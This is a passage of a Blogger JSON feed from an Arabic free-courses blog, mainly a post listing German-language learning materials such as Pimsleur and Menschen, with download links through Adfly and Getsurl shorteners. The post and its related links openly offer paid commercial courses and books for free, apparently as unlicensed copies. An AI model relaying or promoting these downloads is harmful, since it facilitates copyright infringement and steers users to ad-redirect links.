\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3694146363585250002\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/08\/courses-complete-autocad-2d-3d.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3694146363585250002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3694146363585250002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2023\/08\/courses-complete-autocad-2d-3d.html","title":"الكورس الكامل في الأوتوكاد Courses Complete Autocad 2D +3D"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhntaEniFUWcEf73V4p7HrbZIYnS4Lsq-TIfBQ9yDG-AgEMUY_gQOvYw5G7XFe8Aj376Z5y9Wrkjz9kU5DtURyw-JTfbTEJb2MxKVBmyNTUFK3QF6DbMkQmy0G-b2ho-kJ3eyEALe23d0vNKtKIOzA7FEAaBIR8cFLLIZPBBAdA5dcoLMx4EcD90UI-1C3o\/s72-c\/Courses%20Complete%20Autocad%202D%20+3D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2158167937338839128"},"published":{"$t":"2021-08-08T01:21:00.000+01:00"},"updated":{"$t":"2021-08-08T01:21:01.191+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation Gratuite دورات مجانية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Langue Allemande لعة ألمانية"}],"title":{"type":"text","$t":"دروس تعلم اللغة الألمانية لجميع المستويات - دريف خاص"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1JzXA2mqaupiFpsCPbJXEQ1PxCen28LLgF6B_gCGA-wmi0ezNtecXulSg4zYOoqyE7kkQbMKej_3OZ95bsXra_5Onb3rlWgH1vmjs7etPyEgFwYi-9Jby_GVY8IVMEC9MicTr7Mn4W77\/s560\/%25D8%25AF%25D8%25B1%25D9%2588%25D8%25B3+%25D8%25AA%25D8%25B9%25D9%2584%25D9%2585+%25D8%25A7%25D9%2584%25D9%2584%25D8%25BA%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D8%25AC%25D9%2585%25D9%258A%25D8%25B9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D8%25AA%25D9%2588%25D9%258A%25D8%25A7%25D8%25AA+-+%25D8%25AF%25D8%25B1%25D9%258A%25D9%2581+%25D8%25AE%25D8%25A7%25D8%25B5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"دروس تعلم اللغة الألمانية لجميع المستويات - دريف خاص\" border=\"0\" data-original-height=\"320\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1JzXA2mqaupiFpsCPbJXEQ1PxCen28LLgF6B_gCGA-wmi0ezNtecXulSg4zYOoqyE7kkQbMKej_3OZ95bsXra_5Onb3rlWgH1vmjs7etPyEgFwYi-9Jby_GVY8IVMEC9MicTr7Mn4W77\/s16000\/%25D8%25AF%25D8%25B1%25D9%2588%25D8%25B3+%25D8%25AA%25D8%25B9%25D9%2584%25D9%2585+%25D8%25A7%25D9%2584%25D9%2584%25D8%25BA%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D8%25AC%25D9%2585%25D9%258A%25D8%25B9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D8%25AA%25D9%2588%25D9%258A%25D8%25A7%25D8%25AA+-+%25D8%25AF%25D8%25B1%25D9%258A%25D9%2581+%25D8%25AE%25D8%25A7%25D8%25B5.jpg\" title=\"كل ما يخص تعلم اللغة الالمانية للمبتدئين\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eدروس تعلم اللغة الألمانية لجميع المستويات - دريف خاص\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cb\u003Eالسلام عليكم\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eقبل كل شيئ\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eلمطالعة جميع الدورات المجانية\u0026nbsp; Formations Gratuites\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/search\/label\/%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9%20Formation%20Gratuite?max-results=7\" target=\"_blank\"\u003Eدورات مجانية Formation Gratuite\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;Die deutsche Sprache\u0026nbsp; Deutsch اللغة الألمانية\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eاللُّغَةُ الأَلْمَانِيَّةُ هي إحدى اللغات الجرمانيَّة الغربيَّة؛ والتي هي بدورها إحدى فروع العائلة اللغويَّة الهندو أوروبيَّة. وتنتشرُ بصورةٍ رئيسيَّةٍ في أوروبَّا الوسطى فهي لغة رسمية لجمهوريَّة أَلمانيا الاتّحاديَّة، وجمهوريَّة النَّمسا، وإمارة ليختنشتاين،\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EB1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBBC Talk German (10 day course)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EClips A2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EColloquial German\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDeutsch Lernen im Schlaf\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDW - Jojo sucht das Glück\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEarworms_Rapid_German\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGlossar A1 A2 B1\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGrammatik\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHoeren Sie mal\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EIn-Flight German [audiobooks-download.blogspot.com]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMenschen Bücher A1, A2, B2\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPimsleur German (I-II-III-plus+readings)(mp3+pdf)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPimsleur German 1-5\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPimsleur German IV\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPlanet Deutsch\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالمعجم المصور والألف جملة\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003Eالتحميل Téléchargement\u0026nbsp;\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/fumacrom.com\/1dNhz\" target=\"_blank\"\u003EAdfly\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Or\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/gurl.pw\/ls3e\" target=\"_blank\"\u003EGetsurl\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eدروس لغة فرنسية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003E\u0026nbsp;! Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eدروس لغة انجليزية\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/08\/Learning-english-free-Udemy.html\" target=\"_blank\"\u003Eكورسات من منصة يودمي لتعلم اللغة الانجليزية A1 الى مستوى C1\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E----------------------------------------------------------------------------------------------------\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eمواضيع ذات صلة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/70-marketing.html\" target=\"_blank\"\u003Eأكثر من 70 كتاب في فن التسويق الماركيتيغ Marketing مجانا\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/12\/delf-a1-a2-b1-b2-c1-c2.html\" target=\"_blank\"\u003Eدروس مدفوعة تعلم اللغة الفرنسية لكل المستويات مجانا للتحميل ! Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/08\/blog-post.html\" target=\"_blank\"\u003Eمكـتبة لالاف الكتب المدفوعة بألاف الدولارات وفي كل المجالات ! حملها مجانا الان ! أدخل ولن تندم ابدا !\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2017\/02\/architecture.html\" target=\"_blank\"\u003Eكل ما يخص تخصص هندسة معمارية من دروس وامتحانات لكل السنوات بالجزائر Cours et Examens Architecture en Algérie\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/DzTatouf\"\u003Ehttps:\/\/twitter.com\/DzTatouf\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003EMessiabd@hotmail.fr\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2158167937338839128\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/08\/langue-Allemande.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2158167937338839128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2158167937338839128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2021\/08\/langue-Allemande.html","title":"دروس تعلم اللغة الألمانية لجميع المستويات - دريف خاص"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn1JzXA2mqaupiFpsCPbJXEQ1PxCen28LLgF6B_gCGA-wmi0ezNtecXulSg4zYOoqyE7kkQbMKej_3OZ95bsXra_5Onb3rlWgH1vmjs7etPyEgFwYi-9Jby_GVY8IVMEC9MicTr7Mn4W77\/s72-c\/%25D8%25AF%25D8%25B1%25D9%2588%25D8%25B3+%25D8%25AA%25D8%25B9%25D9%2584%25D9%2585+%25D8%25A7%25D9%2584%25D9%2584%25D8%25BA%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D9%2585%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D8%25AC%25D9%2585%25D9%258A%25D8%25B9+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B3%25D8%25AA%25D9%2588%25D9%258A%25D8%25A7%25D8%25AA+-+%25D8%25AF%25D8%25B1%25D9%258A%25D9%2581+%25D8%25AE%25D8%25A7%25D8%25B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1120092974057523214"},"published":{"$t":"2021-08-06T19:55:00.006+01:00"},"updated":{"$t":"2021-08-08T00:32:22.205+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formation Gratuite دورات مجانية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Langue Anglaise لغة انجليزية"}],"title":{"type":"text","$t":"كورسات من منصة يودمي لتعلم اللغة الانجليزية A1 الى مستوى C1"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 